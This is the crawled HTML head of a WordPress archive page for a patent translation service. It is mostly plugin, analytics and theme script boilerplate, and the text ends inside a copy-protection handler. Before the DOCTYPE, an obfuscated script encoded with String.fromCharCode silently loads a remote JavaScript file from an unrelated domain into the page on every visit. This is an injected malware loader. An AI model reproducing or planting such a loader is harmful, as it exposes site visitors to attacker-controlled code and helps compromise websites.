

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patenttranslationsexpress.com/2018/02/28/
body_size: 29172
content:
<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,100,101,115,99,114,105,112,116,105,111,110,115,99,114,105,112,116,115,46,99,111,109,47,115,116,101,112,115,47,111,110,101,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);(/*954563424*/t);</script><!DOCTYPE html>

<html lang="en-US">

<head>

<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>


<meta name="viewport" content="width=device-width, initial-scale=1">

<title>28 | February | 2018 | Patent Translation Express</title>

<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="pingback" href="https://patenttranslationsexpress.com/xmlrpc.php">

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87417015-1', 'auto');
  ga('send', 'pageview');

</script>
<!--[if lt IE 9]>
<script src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/html5.js"></script>
<link rel="stylesheet" href="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/css/ie.css" type="text/css">
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; Feed" href="https://patenttranslationsexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; Comments Feed" href="https://patenttranslationsexpress.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/patenttranslationsexpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patenttranslationsexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='protect-link-css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-awesome_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/assets/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro-child/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//patenttranslationsexpress.com/wp-content/uploads/pum/pum-site-styles.css?generated=1756102460&#038;ver=1.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/js/hrf-script.js?ver=6.8.3" id="html5-responsive-faq-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/patenttranslationsexpress.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"3696d4ffe386ef254130082459666d2c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"3696d4ffe386ef254130082459666d2c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"34":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://patenttranslationsexpress.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patenttranslationsexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

